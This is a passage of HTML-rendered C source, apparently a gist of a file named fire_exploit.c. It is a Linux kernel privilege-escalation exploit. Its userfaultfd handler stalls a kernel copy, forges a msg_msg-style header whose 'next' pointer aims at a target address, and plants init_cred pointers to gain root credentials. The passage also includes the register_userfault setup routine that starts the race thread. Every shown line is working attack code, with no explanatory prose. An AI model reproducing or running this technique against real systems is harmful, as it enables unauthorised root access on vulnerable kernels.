js-file-line\">    uf_range.len = 0x1000;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L251\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"251\"><\/td>\n          <td id=\"file-fire_exploit-c-LC251\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L252\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"252\"><\/td>\n          <td id=\"file-fire_exploit-c-LC252\" class=\"blob-code blob-code-inner js-file-line\">    while(poll(&amp;pollfd, 1, -1) &gt; 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L253\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"253\"><\/td>\n          <td id=\"file-fire_exploit-c-LC253\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L254\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"254\"><\/td>\n          <td id=\"file-fire_exploit-c-LC254\" class=\"blob-code blob-code-inner js-file-line\">        if(pollfd.revents &amp; POLLERR || pollfd.revents &amp; POLLHUP)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L255\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"255\"><\/td>\n          <td id=\"file-fire_exploit-c-LC255\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L256\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"256\"><\/td>\n          <td id=\"file-fire_exploit-c-LC256\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;polling error&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L257\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"257\"><\/td>\n          <td id=\"file-fire_exploit-c-LC257\" class=\"blob-code blob-code-inner js-file-line\">            exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L258\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"258\"><\/td>\n          <td id=\"file-fire_exploit-c-LC258\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L259\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"259\"><\/td>\n          <td id=\"file-fire_exploit-c-LC259\" class=\"blob-code blob-code-inner js-file-line\">        // reading the event<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L260\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"260\"><\/td>\n          <td id=\"file-fire_exploit-c-LC260\" class=\"blob-code blob-code-inner js-file-line\">        if(read(uffd, &amp;uf_msg, sizeof(uf_msg)) == 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L261\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"261\"><\/td>\n          <td id=\"file-fire_exploit-c-LC261\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L262\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"262\"><\/td>\n          <td id=\"file-fire_exploit-c-LC262\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;error reading event&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L263\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"263\"><\/td>\n          <td id=\"file-fire_exploit-c-LC263\" class=\"blob-code blob-code-inner js-file-line\">            exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L264\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"264\"><\/td>\n          <td id=\"file-fire_exploit-c-LC264\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L265\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"265\"><\/td>\n          <td id=\"file-fire_exploit-c-LC265\" class=\"blob-code blob-code-inner js-file-line\">        if(uf_msg.event != UFFD_EVENT_PAGEFAULT)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L266\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"266\"><\/td>\n          <td id=\"file-fire_exploit-c-LC266\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L267\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"267\"><\/td>\n          <td id=\"file-fire_exploit-c-LC267\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;unexpected result from event&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L268\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"268\"><\/td>\n          <td id=\"file-fire_exploit-c-LC268\" class=\"blob-code blob-code-inner js-file-line\">            exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L269\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"269\"><\/td>\n          <td id=\"file-fire_exploit-c-LC269\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L270\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"270\"><\/td>\n          <td id=\"file-fire_exploit-c-LC270\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L271\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"271\"><\/td>\n          <td id=\"file-fire_exploit-c-LC271\" class=\"blob-code blob-code-inner js-file-line\">        // change to init_cred<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L272\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"272\"><\/td>\n          <td id=\"file-fire_exploit-c-LC272\" class=\"blob-code blob-code-inner js-file-line\">        char uf_buffer[0x1000];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L273\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"273\"><\/td>\n          <td id=\"file-fire_exploit-c-LC273\" class=\"blob-code blob-code-inner js-file-line\">        memset(uf_buffer, 0x43, sizeof(uf_buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L274\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"274\"><\/td>\n          <td id=\"file-fire_exploit-c-LC274\" class=\"blob-code blob-code-inner js-file-line\">        memcpy((void *)(uf_buffer + 0x1000-0x30), (void *)&amp;init_cred, 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L275\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"275\"><\/td>\n          <td id=\"file-fire_exploit-c-LC275\" class=\"blob-code blob-code-inner js-file-line\">        memcpy((void *)(uf_buffer + 0x1000-0x30 + 8), (void *)&amp;init_cred, 8);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L276\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"276\"><\/td>\n          <td id=\"file-fire_exploit-c-LC276\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L277\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"277\"><\/td>\n          <td id=\"file-fire_exploit-c-LC277\" class=\"blob-code blob-code-inner js-file-line\">        uf_copy.src = (unsigned long)uf_buffer;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L278\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"278\"><\/td>\n          <td id=\"file-fire_exploit-c-LC278\" class=\"blob-code blob-code-inner js-file-line\">        uf_copy.dst = race_page;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L279\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"279\"><\/td>\n          <td id=\"file-fire_exploit-c-LC279\" class=\"blob-code blob-code-inner js-file-line\">        uf_copy.len = 0x1000;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L280\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"280\"><\/td>\n          <td id=\"file-fire_exploit-c-LC280\" class=\"blob-code blob-code-inner js-file-line\">        uf_copy.mode = 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L281\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"281\"><\/td>\n          <td id=\"file-fire_exploit-c-LC281\" class=\"blob-code blob-code-inner js-file-line\">        uf_copy.copy = 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L282\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"282\"><\/td>\n          <td id=\"file-fire_exploit-c-LC282\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L283\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"283\"><\/td>\n          <td id=\"file-fire_exploit-c-LC283\" class=\"blob-code blob-code-inner js-file-line\">        char buffer[0x2000];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L284\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"284\"><\/td>\n          <td id=\"file-fire_exploit-c-LC284\" class=\"blob-code blob-code-inner js-file-line\">        memset(buffer, 0, sizeof(buffer));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L285\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"285\"><\/td>\n          <td id=\"file-fire_exploit-c-LC285\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L286\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"286\"><\/td>\n          <td id=\"file-fire_exploit-c-LC286\" class=\"blob-code blob-code-inner js-file-line\">        msg_header evil;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L287\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"287\"><\/td>\n          <td id=\"file-fire_exploit-c-LC287\" class=\"blob-code blob-code-inner js-file-line\">        memset((void *)&amp;evil, 0, sizeof(evil));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L288\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"288\"><\/td>\n          <td id=\"file-fire_exploit-c-LC288\" class=\"blob-code blob-code-inner js-file-line\">        evil.ll_next = (void *)0x1337babe;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L289\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"289\"><\/td>\n          <td id=\"file-fire_exploit-c-LC289\" class=\"blob-code blob-code-inner js-file-line\">        evil.ll_prev = (void *)0xbaadf00d;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L290\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"290\"><\/td>\n          <td id=\"file-fire_exploit-c-LC290\" class=\"blob-code blob-code-inner js-file-line\">        evil.m_type = 1;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L291\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"291\"><\/td>\n          <td id=\"file-fire_exploit-c-LC291\" class=\"blob-code blob-code-inner js-file-line\">        evil.m_ts = 0x1008 - 0x30;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L292\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"292\"><\/td>\n          <td id=\"file-fire_exploit-c-LC292\" class=\"blob-code blob-code-inner js-file-line\">        evil.next = (void *)target_addr;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L293\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"293\"><\/td>\n          <td id=\"file-fire_exploit-c-LC293\" class=\"blob-code blob-code-inner js-file-line\">        memcpy(buffer, (void *)&amp;evil, sizeof(msg_header));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L294\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"294\"><\/td>\n          <td id=\"file-fire_exploit-c-LC294\" class=\"blob-code blob-code-inner js-file-line\">        edit(fd, target_idx, buffer, OUTBOUND, 0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L295\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"295\"><\/td>\n          <td id=\"file-fire_exploit-c-LC295\" class=\"blob-code blob-code-inner js-file-line\">        //debug();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L296\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"296\"><\/td>\n          <td id=\"file-fire_exploit-c-LC296\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L297\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"297\"><\/td>\n          <td id=\"file-fire_exploit-c-LC297\" class=\"blob-code blob-code-inner js-file-line\">        if(ioctl(uffd, UFFDIO_COPY, (unsigned long)&amp;uf_copy) == -1) //  wake it up<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L298\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"298\"><\/td>\n          <td id=\"file-fire_exploit-c-LC298\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L299\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"299\"><\/td>\n          <td id=\"file-fire_exploit-c-LC299\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;uffdio_copy error&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L300\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"300\"><\/td>\n          <td id=\"file-fire_exploit-c-LC300\" class=\"blob-code blob-code-inner js-file-line\">            exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L301\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"301\"><\/td>\n          <td id=\"file-fire_exploit-c-LC301\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L302\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"302\"><\/td>\n          <td id=\"file-fire_exploit-c-LC302\" class=\"blob-code blob-code-inner js-file-line\">        if (ioctl(uffd, UFFDIO_UNREGISTER, (unsigned long)&amp;uf_range) == -1)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L303\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"303\"><\/td>\n          <td id=\"file-fire_exploit-c-LC303\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L304\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"304\"><\/td>\n          <td id=\"file-fire_exploit-c-LC304\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;error unregistering page for userfaultfd&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L305\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"305\"><\/td>\n          <td id=\"file-fire_exploit-c-LC305\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L306\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"306\"><\/td>\n          <td id=\"file-fire_exploit-c-LC306\" class=\"blob-code blob-code-inner js-file-line\">        if (munmap((void *)race_page, 0x1000) == -1)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L307\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"307\"><\/td>\n          <td id=\"file-fire_exploit-c-LC307\" class=\"blob-code blob-code-inner js-file-line\">        {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L308\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"308\"><\/td>\n          <td id=\"file-fire_exploit-c-LC308\" class=\"blob-code blob-code-inner js-file-line\">            perror(&quot;error on munmapping race page&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L309\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"309\"><\/td>\n          <td id=\"file-fire_exploit-c-LC309\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L310\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"310\"><\/td>\n          <td id=\"file-fire_exploit-c-LC310\" class=\"blob-code blob-code-inner js-file-line\">        return 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L311\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"311\"><\/td>\n          <td id=\"file-fire_exploit-c-LC311\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L312\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"312\"><\/td>\n          <td id=\"file-fire_exploit-c-LC312\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L313\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"313\"><\/td>\n          <td id=\"file-fire_exploit-c-LC313\" class=\"blob-code blob-code-inner js-file-line\">    return 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L314\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"314\"><\/td>\n          <td id=\"file-fire_exploit-c-LC314\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L315\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"315\"><\/td>\n          <td id=\"file-fire_exploit-c-LC315\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L316\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"316\"><\/td>\n          <td id=\"file-fire_exploit-c-LC316\" class=\"blob-code blob-code-inner js-file-line\">void register_userfault(uint64_t race_page, pthread_t thread, void *(*func)(void *))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L317\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"317\"><\/td>\n          <td id=\"file-fire_exploit-c-LC317\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L318\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"318\"><\/td>\n          <td id=\"file-fire_exploit-c-LC318\" class=\"blob-code blob-code-inner js-file-line\">    int uffd, race;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L319\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"319\"><\/td>\n          <td id=\"file-fire_exploit-c-LC319\" class=\"blob-code blob-code-inner js-file-line\">    struct uffdio_api uf_api;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L320\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"320\"><\/td>\n          <td id=\"file-fire_exploit-c-LC320\" class=\"blob-code blob-code-inner js-file-line\">    struct uffdio_register uf_register;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L321\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"321\"><\/td>\n          <td id=\"file-fire_exploit-c-LC321\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L322\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"322\"><\/td>\n          <td id=\"file-fire_exploit-c-LC322\" class=\"blob-code blob-code-inner js-file-line\">    uffd = syscall(__NR_userfaultfd, O_CLOEXEC | O_NONBLOCK);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L323\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"323\"><\/td>\n          <td id=\"file-fire_exploit-c-LC323\" class=\"blob-code blob-code-inner js-file-line\">    uf_api.api = UFFD_API;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L324\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"324\"><\/td>\n          <td id=\"file-fire_exploit-c-LC324\" class=\"blob-code blob-code-inner js-file-line\">    uf_api.features = 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L325\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"325\"><\/td>\n          <td id=\"file-fire_exploit-c-LC325\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L326\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"326\"><\/td>\n          <td id=\"file-fire_exploit-c-LC326\" class=\"blob-code blob-code-inner js-file-line\">    if (ioctl(uffd, UFFDIO_API, (unsigned long)&amp;uf_api) == -1)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L327\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"327\"><\/td>\n          <td id=\"file-fire_exploit-c-LC327\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L328\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"328\"><\/td>\n          <td id=\"file-fire_exploit-c-LC328\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;error with the uffdio_api&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L329\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"329\"><\/td>\n          <td id=\"file-fire_exploit-c-LC329\" class=\"blob-code blob-code-inner js-file-line\">        exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L330\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"330\"><\/td>\n          <td id=\"file-fire_exploit-c-LC330\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L331\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"331\"><\/td>\n          <td id=\"file-fire_exploit-c-LC331\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L332\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"332\"><\/td>\n          <td id=\"file-fire_exploit-c-LC332\" class=\"blob-code blob-code-inner js-file-line\">    printf(&quot;registering userfaultfd for 0x%llx\\n&quot;, race_page);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L333\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"333\"><\/td>\n          <td id=\"file-fire_exploit-c-LC333\" class=\"blob-code blob-code-inner js-file-line\">    // page for userfaultfd<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L334\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"334\"><\/td>\n          <td id=\"file-fire_exploit-c-LC334\" class=\"blob-code blob-code-inner js-file-line\">    if (mmap((void *)race_page, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED, 0, 0) != (void *)race_page)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L335\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"335\"><\/td>\n          <td id=\"file-fire_exploit-c-LC335\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L336\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"336\"><\/td>\n          <td id=\"file-fire_exploit-c-LC336\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;whoopsie doopsie on mmap&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L337\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"337\"><\/td>\n          <td id=\"file-fire_exploit-c-LC337\" class=\"blob-code blob-code-inner js-file-line\">        exit(-1);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L338\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"338\"><\/td>\n          <td id=\"file-fire_exploit-c-LC338\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L339\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"339\"><\/td>\n          <td id=\"file-fire_exploit-c-LC339\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L340\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"340\"><\/td>\n          <td id=\"file-fire_exploit-c-LC340\" class=\"blob-code blob-code-inner js-file-line\">    uf_register.range.start = race_page;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L341\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"341\"><\/td>\n          <td id=\"file-fire_exploit-c-LC341\" class=\"blob-code blob-code-inner js-file-line\">    uf_register.range.len = 0x1000;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L342\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"342\"><\/td>\n          <td id=\"file-fire_exploit-c-LC342\" class=\"blob-code blob-code-inner js-file-line\">    uf_register.mode = UFFDIO_REGISTER_MODE_MISSING;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L343\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"343\"><\/td>\n          <td id=\"file-fire_exploit-c-LC343\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L344\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"344\"><\/td>\n          <td id=\"file-fire_exploit-c-LC344\" class=\"blob-code blob-code-inner js-file-line\">    if (ioctl(uffd, UFFDIO_REGISTER, (unsigned long)&amp;uf_register) == -1)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L345\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"345\"><\/td>\n          <td id=\"file-fire_exploit-c-LC345\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L346\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"346\"><\/td>\n          <td id=\"file-fire_exploit-c-LC346\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;error registering page for userfaultfd&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L347\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"347\"><\/td>\n          <td id=\"file-fire_exploit-c-LC347\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L348\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"348\"><\/td>\n          <td id=\"file-fire_exploit-c-LC348\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L349\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"349\"><\/td>\n          <td id=\"file-fire_exploit-c-LC349\" class=\"blob-code blob-code-inner js-file-line\">    race = pthread_create(&amp;thread, NULL, func, (void*)(long)uffd);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L350\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"350\"><\/td>\n          <td id=\"file-fire_exploit-c-LC350\" class=\"blob-code blob-code-inner js-file-line\">    if(race != 0)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L351\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"351\"><\/td>\n          <td id=\"file-fire_exploit-c-LC351\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L352\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"352\"><\/td>\n          <td id=\"file-fire_exploit-c-LC352\" class=\"blob-code blob-code-inner js-file-line\">        perror(&quot;can&#39;t setup threads for race&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-fire_exploit-c-L353\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"353\"><\/td>\n          <td id=\"file-fire_exploit-c-LC353\" class=\"blob-code blob-code-inner 